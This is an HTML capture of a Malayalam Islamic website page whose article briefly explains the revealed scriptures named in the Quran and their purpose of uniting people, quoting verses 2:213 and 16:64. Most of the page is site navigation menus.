		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24173"><a href="https://islampadasala.com/category/muaviya/">മുആവിയ</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24167"><a href="https://islampadasala.com/category/yaseedu/">യസീദ്‌</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24166"><a href="https://islampadasala.com/category/marvanubnulhakam/">മര്‍വാനുബ്‌നുല്‍ ഹകം</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24164"><a href="https://islampadasala.com/category/abdulmalik/">അബ്ദുല്‍ മലിക്‌</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24170"><a href="https://islampadasala.com/category/validebanu-abdil-mallik/">വലീദ്ബ്‌നു അബ്ദില്‍ മലിക്‌</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24171"><a href="https://islampadasala.com/category/sulaimanubdenu-abdil/">സുലൈമാനുബ്‌നു അബ്ദില്‍മലിക്</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24165"><a href="https://islampadasala.com/category/umarubhnuabdilasisu/">ഉമറുബ്‌നു അബ്ദില്‍ അസീസ്‌</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24168"><a href="https://islampadasala.com/category/yaseedebenuabdilmallik/">യസീദ്ബ്‌നു അബ്ദില്‍ മലിക്‌</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24172"><a href="https://islampadasala.com/category/hishamubnuabdilmallik/">ഹിഷാമുബ്‌നു അബ്ദില്‍മലിക്‌</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24178"><a href="https://islampadasala.com/category/waleed_ii/">വലീദ് രണ്ടാമന്‍</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24179"><a href="https://islampadasala.com/category/marwan_bin_muhammed/">മര്‍വാനുബ്‌നു മുഹമ്മദ്</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24174"><a href="https://islampadasala.com/category/fall_of_umayyad/">ഉമവികളുടെ പതനം</a>	</ul>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-24023"><a href="https://islampadasala.com/category/abbasigal/">അബ്ബാസികള്‍</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24162"><a href="https://islampadasala.com/category/abdulabhasuassfahu/">അബുല്‍അബ്ബാസ് അസ്സഫ്ഫാഹ്‌</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24163"><a href="https://islampadasala.com/category/abdulgfaralmansoor/">അബൂജഅ്ഫര്‍ അല്‍മന്‍സ്വൂര്‍</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24177"><a href="https://islampadasala.com/category/muhammadul_mehdi/">മുഹമ്മദുല്‍ മഹ്ദി</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24181"><a href="https://islampadasala.com/category/haroon_al_rasheed/">ഹാറൂന്‍ അല്‍ റഷീദ്</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24180"><a href="https://islampadasala.com/category/maumoon/">മഅ്മൂന്‍</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24175"><a href="https://islampadasala.com/category/muethasim_billah/">മുഅ്തസിം ബില്ലാഹ്</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24176"><a href="https://islampadasala.com/category/muthavakkil_al_allah/">മുതവക്കില്‍ അലല്ലാഹ്</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24182"><a href="https://islampadasala.com/category/fall_of_abbasids/">അബ്ബാസികളുടെ പതനം</a>	</ul>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24024"><a href="https://islampadasala.com/category/sothothra-bharanakoodgal/">സ്വതന്ത്ര ഭരണകൂടങ്ങള്‍</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24026"><a href="https://islampadasala.com/category/uthanigal/">ഉഥ് മാനികള്‍</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24027"><a href="https://islampadasala.com/category/crusades/">കുരിശുയുദ്ധങ്ങള്‍</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21591"><a href="https://islampadasala.com/category/athuniga-islamiga-logam/">ആധുനിക ഇസ്‌ലാമിക ലോകം</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-24104"><a href="https://islampadasala.com/category/navodhananayakar-islam-india/">നവോത്ഥാന നായകര്‍</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24195"><a href="https://islampadasala.com/category/umerbin_adbilazeez/">ഉമര്‍ ബിന്‍ അബ്ദില്‍ അസീസ്</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-24206"><a href="https://islampadasala.com/category/imams_of_madhabs/">മദ്ഹബിന്റെ ഇമാമുകള്‍</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24190"><a href="https://islampadasala.com/category/imam_abuhaneefa/">ഇമാം അബൂഹനീഫ</a>				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24193"><a href="https://islampadasala.com/category/imam_malik/">ഇമാം മാലിക്</a>				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24194"><a href="https://islampadasala.com/category/imam_shafiee/">ഇമാം ശാഫിഈ</a>				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24191"><a href="https://islampadasala.com/category/imam_ahmedbin_hambal/">ഇമാം അഹ്മദുബ്‌നു ഹമ്പല്‍</a>				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24186"><a href="https://islampadasala.com/category/ashari_mathureedi/">അശ്ഇരിയും മാതുരീദിയും</a>				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24192"><a href="https://islampadasala.com/category/imam_gazali/">ഇമാം ഗസാലി</a>				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24189"><a href="https://islampadasala.com/category/ibnuthaimiyya/">ഇബ്‌നുതൈമിയ്യഃ</a>			</ul>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24187"><a href="https://islampadasala.com/category/ahmed_sirhindi/">അഹ് മദ് സര്‍ഹിന്ദി</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24210"><a href="https://islampadasala.com/category/shah_waliyullahi_dahlavi/">ശാഹ് വലിയുല്ലാഹി ദ്ദഹ്‌ലവി</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24208"><a href="https://islampadasala.com/category/muhammed_bin_abdilwahhab/">മുഹമ്മദുബ്‌നു അബ്ദില്‍ വഹ്ഹാബ്</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24207"><a href="https://islampadasala.com/category/mujahideen_movements/">മുജാഹിദീന്‍ പ്രസ്ഥാനം</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24196"><a href="https://islampadasala.com/category/usman_dan_fodio/">ഉസ്മാന്‍ ദാന്‍ഫോദിയോ</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24211"><a href="https://islampadasala.com/category/sanoosi_movement/">സനൂസി പ്രസ്ഥാനം</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24200"><a href="https://islampadasala.com/category/jamaluddeen_afghani/">ജമാലുദ്ദീന്‍ അഫ്ഗാനി</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24203"><a href="https://islampadasala.com/category/noorsi_movement/">നൂര്‍സി പ്രസ്ഥാനം</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24188"><a href="https://islampadasala.com/category/al_ikhwanul_muslimoon/">ഇഖ്‌വാനുല്‍ മുസ്‌ലിമൂന്‍</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24199"><a href="https://islampadasala.com/category/jamaat_e_islami/">ജമാഅത്തെ ഇസ്‌ലാമി</a>		</ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-24269"><a href="https://islampadasala.com/category/charithram/islam_in_india/">ഇസ്‌ലാം- ഇന്ത്യയില്‍</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24260"><a href="https://islampadasala.com/category/muslim_kingdoms/">മുസ്‌ലിംരാജ വംശങ്ങള്‍</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24017"><a href="https://islampadasala.com/category/propagation/">പ്രചാരണം</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24212"><a href="https://islampadasala.com/category/freedom_struggles/">സ്വാതന്ത്ര്യസമരങ്ങള്‍</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24142"><a href="https://islampadasala.com/category/islamigapresthanagal/">ഇസ്‌ലാമിക പ്രസ്ഥാനങ്ങള്‍</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24201"><a href="https://islampadasala.com/category/devbandh_nadwathul_uloom/">ദയൂബന്ധും നദ്‌വത്തുല്‍ ഉലമയും</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24185"><a href="https://islampadasala.com/category/allama_muhammediqbal/">അല്ലാമാ ഇഖ്ബാല്‍</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24184"><a href="https://islampadasala.com/category/abulkalam_azad/">അബുല്‍കലാം ആസാദ്</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24264"><a href="https://islampadasala.com/category/india_bifurcation/">ഇന്ത്യാ വിഭജനം</a>		</ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-24019"><a href="https://islampadasala.com/category/charithram/islaminkerala/">ഇസ്‌ലാം- കേരളത്തില്‍</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24145"><a href="https://islampadasala.com/category/dawa_in_kerala/">പ്രബോധനം</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24183"><a href="https://islampadasala.com/category/revolts_struggles/">അധിനിവേശവിരുദ്ധപോരാട്ടങ്ങള്‍</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-24202"><a href="https://islampadasala.com/category/renovators/">നവോത്ഥാന ശില്‍പികള്‍</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24205"><a href="https://islampadasala.com/category/makti_thangal/">മക്തി തങ്ങള്‍</a>				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24198"><a href="https://islampadasala.com/category/chalilakath_kunj_mohd_haji/">ചാലിലകത്ത് കുഞ്ഞുമുഹമ്മദ് ഹാജി</a>				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24213"><a href="https://islampadasala.com/category/hamadani_thangal/">ഹമദാനി തങ്ങള്‍</a>				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24209"><a href="https://islampadasala.com/category/vakkom_abdulqadir_moulavi/">വക്കം അബ്ദുല്‍ഖാദിര്‍ മൗലവി</a>				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24197"><a href="https://islampadasala.com/category/kerala_muslim_aikyasangam/">കേരളമുസ്‌ലിം ഐക്യസംഘം</a>			</ul>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24141"><a href="https://islampadasala.com/category/islamigasagadanagal/">സംഘടനകള്‍</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24204"><a href="https://islampadasala.com/category/print_tv_media/">അച്ചടി-ദൃശ്യ മാധ്യമങ്ങള്‍</a>		</ul>
	</ul>
</ul>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21550"><a href="https://islampadasala.com/category/nagarigatha/">നാഗരികത</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21595"><a href="https://islampadasala.com/category/sasthram/">ശാസ്ത്രം</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24028"><a href="https://islampadasala.com/category/sasthrajar/">ശാസ്ത്രജ്ഞര്‍</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24031"><a href="https://islampadasala.com/category/bhishaguarar/">ഭിഷഗ്വരര്‍</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24108"><a href="https://islampadasala.com/category/tatwachinthagar/">തത്ത്വചിന്തകര്‍</a>	</ul>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21596"><a href="https://islampadasala.com/category/kala/">കല</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21597"><a href="https://islampadasala.com/category/kaligrabhi/">കലിഗ്രഫി</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24011"><a href="https://islampadasala.com/category/mappila_arts_folklore/">മാപ്പിളകലകള്‍</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24012"><a href="https://islampadasala.com/category/art_sculpture_architecture/">കലാ-ശില്‍പ വൈവിധ്യങ്ങള്‍</a>	</ul>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-24010"><a href="https://islampadasala.com/category/sahithyam/">സാഹിത്യം</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24007"><a href="https://islampadasala.com/category/arab_literature/">അറബ് സാഹിത്യം</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24008"><a href="https://islampadasala.com/category/islamic_literature/">ഇസ്‌ലാമികസാഹിത്യം</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24009"><a href="https://islampadasala.com/category/mappila_literature/">മാപ്പിളസാഹിത്യങ്ങള്‍</a>	</ul>
</ul>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-24270"><a href="https://islampadasala.com/category/ask_us/">ചോദ്യോത്തരം</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21600"><a href="https://islampadasala.com/category/islam_qa/">ഇസ്‌ലാം-Q&#038;A</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24080"><a href="https://islampadasala.com/category/quran-qa/">ഖുര്‍ആന്‍-Q&#038;A</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21607"><a href="https://islampadasala.com/category/muhammad_nabi_qa/">മുഹമ്മദ് നബി-Q&#038;A</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22577"><a href="https://islampadasala.com/category/hadith_qa/">സുന്നത്ത്-Q&#038;A</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21585"><a href="https://islampadasala.com/category/prophets_qa/">പ്രവാചകന്മാര്‍-Q&#038;A</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21708"><a href="https://islampadasala.com/category/viswasam/visasam-fath-vaa/">വിശ്വാസം Q&#038;A</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21604"><a href="https://islampadasala.com/category/swalath_qa/">നമസ്‌കാരം-Q&#038;A</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21605"><a href="https://islampadasala.com/category/fasting_qa/">നോമ്പ്-Q&#038;A</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24081"><a href="https://islampadasala.com/category/hajj_umara_qa/">ഹജ്ജ്/ഉംറ-Q&#038;A</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21608"><a href="https://islampadasala.com/category/muharram_qa/">മുഹര്‍റം-Q&#038;A</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24214"><a href="https://islampadasala.com/category/women_in_islam_qa/">സ്ത്രീ ഇസ്‌ലാമില്‍-Q&#038;A</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21602"><a href="https://islampadasala.com/category/family_qa/">കുടുംബ ജീവിതം-Q&#038;A</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21537"><a href="https://islampadasala.com/category/economics_qa/">സാമ്പത്തികം Q&#038;A</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24139"><a href="https://islampadasala.com/category/history_in_islam/">ചരിത്രം-Q&#038;A</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21599"><a href="https://islampadasala.com/category/health_qa/">ആരോഗ്യം-Q&#038;A</a></ul>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-24016"><a href="https://islampadasala.com/category/counselling/">കൗണ്‍സലിങ്‌</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24015"><a href="https://islampadasala.com/category/marriage_counselling/">മാര്യേജ്</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24013"><a href="https://islampadasala.com/category/parenting_counselling/">പാരന്റിങ്</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24014"><a href="https://islampadasala.com/category/family_counselling/">ഫാമിലി</a></ul>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21552"><a href="http://Gallery">ഗ്യാലറി</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-24271"><a href="https://islampadasala.com/category/all_news/">വാര്‍ത്തകള്‍</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21610"><a href="https://islampadasala.com/category/all_news/global/">Global</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21611"><a href="https://islampadasala.com/category/all_news/gulf/">Gulf</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21612"><a href="https://islampadasala.com/category/all_news/india-politics/">India</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21613"><a href="https://islampadasala.com/category/all_news/kerala/">Kerala</a></ul>
</ul>	
		
	
	
						<ul id="menu-herald-social-1" class="herald-soc-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1037"><a href="https://www.facebook.com/islampadasalawebsite/"><span class="herald-social-name">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1038"><a href="https://twitter.com/Islampadasala"><span class="herald-social-name">Twitter</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1039"><a href="https://www.youtube.com/user/islampadasala"><span class="herald-social-name">Youtube</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1040"><a href="http://instagram.com/"><span class="herald-social-name">Instagram</span></a></li>
</ul>		
</div>	
    
	<div id="content" class="herald-site-content herald-slide">

	


<div class="herald-section container ">

			<article id="post-16027" class="herald-single post-16027 post type-post status-publish format-standard has-post-thumbnail hentry category-vedagal">
			<div class="row">
								
			
<div class="col-lg-9 col-md-9 col-mod-single col-mod-main">
	
	<header class="entry-header">
			<span class="meta-category"><a href="https://islampadasala.com/category/viswasam/vedagal/" class="herald-cat-247">വേദങ്ങള്‍</a></span>
		<h1 class="entry-title h1">വേദഗ്രന്ഥങ്ങള്‍</h1>			<div class="entry-meta entry-meta-single"><div class="meta-item herald-date"><span class="updated">May 19, 2016</span></div><div class="meta-item herald-rtime">1 Min Read</div></div>
	</header>		<div class="herald-post-thumbnail herald-post-thumbnail-single">
		<span><img width="990" height="557" src="https://islampadasala.com/wp-content/uploads/2016/05/quran-1-990x557.jpg" class="attachment-herald-lay-single size-herald-lay-single wp-post-image" alt="" srcset="https://islampadasala.com/wp-content/uploads/2016/05/quran-1-990x557.jpg 990w, https://islampadasala.com/wp-content/uploads/2016/05/quran-1-300x168.jpg 300w, https://islampadasala.com/wp-content/uploads/2016/05/quran-1-768x432.jpg 768w, https://islampadasala.com/wp-content/uploads/2016/05/quran-1-1024x576.jpg 1024w, https://islampadasala.com/wp-content/uploads/2016/05/quran-1-1320x742.jpg 1320w, https://islampadasala.com/wp-content/uploads/2016/05/quran-1-470x264.jpg 470w, https://islampadasala.com/wp-content/uploads/2016/05/quran-1-640x360.jpg 640w, https://islampadasala.com/wp-content/uploads/2016/05/quran-1-215x120.jpg 215w, https://islampadasala.com/wp-content/uploads/2016/05/quran-1-414x232.jpg 414w, https://islampadasala.com/wp-content/uploads/2016/05/quran-1.jpg 1366w" sizes="(max-width: 990px) 100vw, 990px" /></span>
			</div>
	
		<div class="row">

			

	<div class="col-lg-2 col-md-2 col-sm-2 hidden-xs herald-left">

				
		<div class="entry-meta-wrapper ">

		
					<div class="entry-meta-author">					

			
				<img alt='' src='https://secure.gravatar.com/avatar/6119348cb3a9afe674532edb009cf4d232d401153f2062eb812f5fbedc96c837?s=112&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6119348cb3a9afe674532edb009cf4d232d401153f2062eb812f5fbedc96c837?s=224&#038;d=mm&#038;r=g 2x' class='avatar avatar-112 photo' height='112' width='112' decoding='async'/>				
				<a class="herald-author-name" href="https://islampadasala.com/author/padasalaadmin/">padasalaadmin</a>

								
			
			</div>

		
					<div class="entry-meta entry-meta-single"><div class="meta-item herald-comments"><a href="https://islampadasala.com/%e0%b4%b5%e0%b5%87%e0%b4%a6%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b4%a8%e0%b5%8d%e0%b4%a5%e0%b4%99%e0%b5%8d%e0%b4%99%e0%b4%b3%e0%b5%8d%e2%80%8d/#respond">Add Comment</a></div></div>
		
						<ul class="herald-share">
		<span class="herald-share-meta"><i class="fa fa-share-alt"></i>Share This!</span>
		<div class="meta-share-wrapper">
			<div class="meks_ess layout-4-1 square no-labels solid"><a href="#" class="meks_ess-item socicon-facebook" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fislampadasala.com%2F%25e0%25b4%25b5%25e0%25b5%2587%25e0%25b4%25a6%25e0%25b4%2597%25e0%25b5%258d%25e0%25b4%25b0%25e0%25b4%25a8%25e0%25b5%258d%25e0%25b4%25a5%25e0%25b4%2599%25e0%25b5%258d%25e0%25b4%2599%25e0%25b4%25b3%25e0%25b5%258d%25e2%2580%258d%2F&amp;t=%E0%B4%B5%E0%B5%87%E0%B4%A6%E0%B4%97%E0%B5%8D%E0%B4%B0%E0%B4%A8%E0%B5%8D%E0%B4%A5%E0%B4%99%E0%B5%8D%E0%B4%99%E0%B4%B3%E0%B5%8D%E2%80%8D"><span>Facebook</span></a><a href="#" class="meks_ess-item socicon-twitter" data-url="http://twitter.com/intent/tweet?url=https%3A%2F%2Fislampadasala.com%2F%25e0%25b4%25b5%25e0%25b5%2587%25e0%25b4%25a6%25e0%25b4%2597%25e0%25b5%258d%25e0%25b4%25b0%25e0%25b4%25a8%25e0%25b5%258d%25e0%25b4%25a5%25e0%25b4%2599%25e0%25b5%258d%25e0%25b4%2599%25e0%25b4%25b3%25e0%25b5%258d%25e2%2580%258d%2F&amp;text=%E0%B4%B5%E0%B5%87%E0%B4%A6%E0%B4%97%E0%B5%8D%E0%B4%B0%E0%B4%A8%E0%B5%8D%E0%B4%A5%E0%B4%99%E0%B5%8D%E0%B4%99%E0%B4%B3%E0%B5%8D%E2%80%8D"><span>X</span></a><a href="#" class="meks_ess-item socicon-pinterest" data-url="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fislampadasala.com%2F%25e0%25b4%25b5%25e0%25b5%2587%25e0%25b4%25a6%25e0%25b4%2597%25e0%25b5%258d%25e0%25b4%25b0%25e0%25b4%25a8%25e0%25b5%258d%25e0%25b4%25a5%25e0%25b4%2599%25e0%25b5%258d%25e0%25b4%2599%25e0%25b4%25b3%25e0%25b5%258d%25e2%2580%258d%2F&amp;media=https%3A%2F%2Fislampadasala.com%2Fwp-content%2Fuploads%2F2016%2F05%2Fquran-1.jpg&amp;description=%E0%B4%B5%E0%B5%87%E0%B4%A6%E0%B4%97%E0%B5%8D%E0%B4%B0%E0%B4%A8%E0%B5%8D%E0%B4%A5%E0%B4%99%E0%B5%8D%E0%B4%99%E0%B4%B3%E0%B5%8D%E2%80%8D"><span>Pinterest</span></a><a href="#" class="meks_ess-item socicon-linkedin" data-url="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fislampadasala.com%2F%25e0%25b4%25b5%25e0%25b5%2587%25e0%25b4%25a6%25e0%25b4%2597%25e0%25b5%258d%25e0%25b4%25b0%25e0%25b4%25a8%25e0%25b5%258d%25e0%25b4%25a5%25e0%25b4%2599%25e0%25b5%258d%25e0%25b4%2599%25e0%25b4%25b3%25e0%25b5%258d%25e2%2580%258d%2F"><span>LinkedIn</span></a></div>	 	</div>
	</ul>
		
		
		</div>

	</div>


			<div class="col-lg-10 col-md-10 col-sm-10">
				<div class="entry-content herald-entry-content">

	
	
					
	<p>മനുഷ്യര്‍ എങ്ങനെ ജീവിക്കണമെന്ന് പഠിപ്പിക്കുന്നതിനുവേണ്ടി നിയോഗിക്കപ്പെട്ട പ്രവാചകന്മാരിലൂടെ ദൈവം അവതരിപ്പിച്ച മാര്‍ഗദര്‍ശക ഗ്രന്ഥങ്ങളാണ് വേദഗ്രന്ഥങ്ങള്‍. ഇഹപര ജീവിതവിജയത്തിനാവശ്യമായ ദൈവിക നിയമനിര്‍ദേശങ്ങളുടെ സമാഹാരമാണ് വേദം എന്ന് പറ യാം. നാലു വേദഗ്രന്ഥങ്ങളുടെ പേരുകളാണ് അവസാനത്തെ വേദമായ ഖുര്‍ആനില്‍ പരാമര്‍ശിക്കപ്പെട്ടിരിക്കുന്നത്. മൂസാ(അ)യിലൂടെ അവതരിപ്പിക്കപ്പെട്ട തൗറാത്തും, ദാവൂദി(അ)ലൂടെ അവതരിപ്പിക്കപ്പെട്ട സബൂറും ഈസാ(അ)യിലൂടെ അവതരിപ്പിക്കപ്പെട്ട ഇന്‍ജീലും മുഹമ്മദി(സ)ലൂടെ അവതരിപ്പിക്കപ്പെട്ട ഖുര്‍ആനുമാണവ. ഇവ കൂടാതെയും മറ്റു ചില പ്രവാചകന്മാരിലൂടെ വേദഗ്രന്ഥങ്ങള്‍ അവതരിപ്പിക്കപ്പെട്ടിരുന്നുവെന്ന് ഖുര്‍ആന്‍ വ്യക്തമാക്കുന്നുണ്ട്.</p>
<p>മനുഷ്യരെ ഒന്നിപ്പിക്കുകയാണ് വേദഗ്രന്ഥത്തിന്റെ പരമപ്രധാനമായ ധര്‍മമെന്നാണ് ഖുര്‍ആനിക വീക്ഷണം. വിശുദ്ധ ഖുര്‍ആന്‍ സൂചിപ്പിക്കുന്നതു കാണുക: &#8216;മനുഷ്യരാശി ഒരൊറ്റ സമുദായമായിരുന്നു. പിന്നീട് ശുഭവാര്‍ത്ത അറിയിക്കുന്നവരും മുന്നറിയിപ്പ് നല്‍കുന്നവരുമായി അല്ലാഹു പ്രവാചകന്മാരെ നിയോഗിച്ചു. ജനങ്ങള്‍ക്കിടയില്‍ അഭിപ്രായ വ്യത്യാസമുള്ള കാര്യങ്ങളില്‍ തീര്‍പ്പുകല്‍പിക്കാനായി അവരോടൊപ്പം സത്യവേദ പുസ്തകവും അവതരിപ്പിച്ചു.&#8217; (2:213).<br />
മനുഷ്യര്‍ ഭിന്നിച്ച വിഷയത്തില്‍ ദൈവികമായ തീര്‍പ്പുകല്‍പിക്കുന്നതി നുവേണ്ടിയാണ് വേദഗ്രന്ഥങ്ങള്‍ അവതരിപ്പിക്കപ്പെട്ടതെന്നാണല്ലോ ഇതില്‍ നിന്ന് മനസ്സിലാവുന്നത്. മനുഷ്യരെ ഭിന്നതയില്‍നിന്ന് കരകയറ്റുവാന്‍ വേണ്ടിയാണ് ഖുര്‍ആനിന്റെയും അവതരണമെന്ന് അത് പ്രഖ്യാപിക്കുന്നുണ്ട്. &#8216;നിനക്കു നാം വേദപുസ്തകം ഇറക്കിത്തന്നത് അവര്‍ക്കിടയില്‍ അഭിപ്രായ ഭിന്നതകളുള്ള കാര്യങ്ങളുടെ യാഥാര്‍ഥ്യം അവര്‍ക്ക് വിവരിച്ചുകൊടുക്കാനാണ്. വിശ്വസിക്കുന്ന ജനത്തിന് നേര്‍വഴി കാട്ടാനും. ഒപ്പം അനുഗ്രഹമായും.&#8217; (16:64). ചുരുക്കത്തില്‍, വേദഗ്രന്ഥത്തിന്റെ പരമപ്രധാനമായ ധര്‍മം ജനങ്ങളെ സത്യത്തിലേക്ക് നയിച്ചുകൊണ്ട് അവര്‍ക്കിടയിലുള്ള ഭിന്നിപ്പും സ്പര്‍ധയും ഇല്ലാതാക്കുകയാകുന്നു.</p>

	
	
				</div>			</div>

			<div id="extras" class="col-lg-12 col-md-12 col-sm-12">
						<div id="related" class="herald-related-wrapper">		
		<div class="herald-mod-wrap"><div class="herald-mod-head "><div class="herald-mod-title"><h4 class="h6 herald-mod-h herald-color">You may also like</h4></div></div></div>
		<div class="herald-related row row-eq-height">

													<article class="herald-lay-f herald-lay-f1 post-20057 post type-post status-publish format-standard has-post-thumbnail hentry category-vedagal">
<div class="herald-ovrld">		
			<div class="herald-post-thumbnail">
